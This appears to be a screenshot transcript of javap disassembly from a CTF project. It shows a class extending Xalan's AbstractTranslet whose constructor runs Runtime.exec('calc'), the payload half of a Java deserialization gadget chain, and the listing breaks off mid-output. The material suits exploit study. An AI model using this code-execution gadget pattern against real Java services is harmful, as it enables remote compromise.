 D:\Desktop\ctf\src\main\java\org\example\CC>javap -c -l D:\Desktop\ctf\src\main\java\org\example\CC\hello.class
Compiled from "hello.java"
public class org.example.CC.hello extends com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet {
  public org.example.CC.hello();
    Code:
       0: aload_0
       1: invokespecial #1                  // Method com/sun/org/apache/xalan/internal/xsltc/runtime/AbstractTranslet."<init>":()V
       4: invokestatic  #2                  // Method java/lang/Runtime.getRuntime:()Ljava/lang/Runtime;
       7: ldc           #3                  // String calc
       9: invokevirtual #4                  // Method java/lang/Runtime.exec:(Ljava/lang/String;)Ljava/lang/Process;
      12: pop
      13: goto          21
      16: astore_1
      17: aload_1
      18: invokevirtual #6                  // Method java/lang/Exception.printStackTrace:()V
      21: return
    Exception table:
       from    to  target type
           4    13    16   Class java/lang/Exception
    LineNumberTable:
      line 13: 0
      line 15: 4
      line 18: 13
      line 16: 16
      line 17: 17
      line 19: 21
    LocalVariableTable:
      Start  Length  Slot  Name   Signature
         17       4     1     e   Ljava/lang/Exception;
          0      22     0  this   Lorg/example/CC/hello;

  public void transform(com.sun.org.apache.xalan.internal.xsltc.DOM, com.sun.org.apache.xml.internal.serializer.SerializationHandler[]) throws com.sun.org.apache.xalan.internal.xs
ltc.TransletException;
    Code:
       0: return
    LineNumberTable:
      line 23: 0
    LocalVariableTable:
      Start  Length  Slot  Name   Signature
          0       1     0  this   Lorg/example/CC/hello;
          0       1     1 document   Lcom/sun/org/apache/xalan/internal/xsltc/DOM;
          0       1     2 handlers   [Lcom/sun/org/apache/xml/internal/serializer/SerializationHandler;

  public void transform(com.sun.org.apache.xalan.internal.xsltc.DOM, com.sun.org.apache.xml.internal.dtm.DTMAxisIterator, com.sun.org.apache.xml.internal.serializer.SerializationH
andler) throws com.sun.org.apache.xalan.internal.xsltc.TransletException;
    Code:
       0: return
    LineNumberTable:
      line 27: 0
    LocalVariableTable:
      Start  Length  Slot  Name   Signature